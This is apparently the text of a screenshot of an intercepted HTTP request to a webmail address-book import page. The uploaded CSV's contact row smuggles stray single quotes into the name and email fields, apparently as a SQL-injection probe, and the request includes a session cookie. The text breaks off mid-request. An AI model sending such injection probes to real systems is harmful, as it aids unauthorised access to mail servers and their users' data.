 1 2 3 4 5 6
go cancel host mail.fuck.com
< > port 80 use SSL
request
raw params headers hex
Referer: http://mail.fuck.com/webmail/client/pab/index.php?module=view&action=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=e6f3a19100fe6e3da99293c1614f37dc
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_file"; filename="address (2).csv"
Content-Type: application/vnd.ms-excel
名,电子邮件地址,主要电话,生日,住宅电话,商务电话,用户 1,用户 2,住宅地址 国家/地区,住宅地址 省/市/自治区,住宅地址 市/县,住宅地址 街道,住宅地址 邮政编码,网页,单位,部门,职务,商务地址
街道,商务地址 邮政编码,商务传真,电子邮件 2 地址,电子邮件 3 地址,附注
hello1',hello1@fuck.com',,0000-00-00,,,,,,,,,,,,,,,,,,,
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_group"
5
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_mode"